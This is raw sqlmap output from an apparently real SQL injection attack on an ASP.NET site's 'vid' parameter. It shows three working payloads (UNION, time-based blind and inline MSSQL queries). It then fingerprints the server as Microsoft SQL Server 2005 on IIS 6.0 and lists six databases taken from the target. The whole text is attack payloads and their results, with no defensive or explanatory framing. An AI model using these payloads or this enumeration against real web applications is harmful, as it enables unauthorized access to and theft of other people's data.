 Type: UNION query
Title: Generic UNION query (NULL) - 8 columns
Payload: vid=1 UNION ALL SELECT NULL,NULL,NULL,CHAR(113)+CHAR(120)+CHAR(113)
+CHAR(107)+CHAR(113)+CHAR(98)+CHAR(72)+CHAR(76)+CHAR(120)+CHAR(110)+CHAR(77)+
CHAR(112)+CHAR(115)+CHAR(108)+CHAR(114)+CHAR(113)+CHAR(112)+CHAR(112)+CHAR(107)+CHA
R(113),NULL,NULL,NULL,NULL--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase OR time-based blind (heavy query)
Payload: vid=-5013 OR 8684=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers A
S sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,sysus
ers AS sys7)
Type: inline query
Title: Microsoft SQL Server/Sybase inline queries
Payload: vid=(SELECT CHAR(113)+CHAR(120)+CHAR(113)+CHAR(107)+CHAR(113)+(SELE
CT (CASE WHEN (8284=8284) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(112)+
CHAR(112)+CHAR(107)+CHAR(113))
---
[12:43:03] [INFO] testing Microsoft SQL Server
[12:43:04] [INFO] confirming Microsoft SQL Server
[12:43:07] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[12:43:07] [INFO] fetching database names
available databases [6]:
[*] adksvod3Online
[*] adksVodLog
[*] master
[*] model
[*] msdb
[*] tempdb
[12:43:09] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 19 times
[12:43:09] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\